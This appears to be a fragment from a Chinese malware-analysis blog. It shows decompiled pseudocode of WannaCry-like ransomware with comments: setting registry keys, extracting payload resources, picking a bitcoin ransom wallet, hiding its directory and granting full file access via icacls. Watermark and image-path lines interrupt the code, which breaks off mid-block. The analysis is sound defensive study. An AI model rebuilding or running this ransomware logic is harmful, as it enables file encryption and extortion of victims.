 GetModuleFileNameA(0, &Filename, 0x208u);
rand_by_local((int)DisplayName); // 根据主机名生成随机数
if ( *(_DWORD *)_p___argc(Str) != 2
|| (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), aI))
|| !sub_401B5F(0)
|| (CopyFileA(&Filename, FileName, 0), GetFileAttributesA(FileName) == -1)
|| !sub_401F5D() )
{
if ( strrchr(&Filename, 92) )
*strrchr(&Filename, 92) = 0;
SetCurrentDirectoryA(&Filename); // 设置当前运行目录为工作目录
reg_set(1); // 设置注册表
release_res(0, ::Str); // 解压文件
get_bitcoin(); // 随机取一个比特币钱包
run_cmd(CommandLine, 0, 0); // 设置工作目录隐藏属性
run_cmd(aIcacls_GrantEv, 0, 0); // 设置文件完全访问
娜璋AI安全之家
if ( get_apis() )
https://blog.csdn.net/Eastmount
{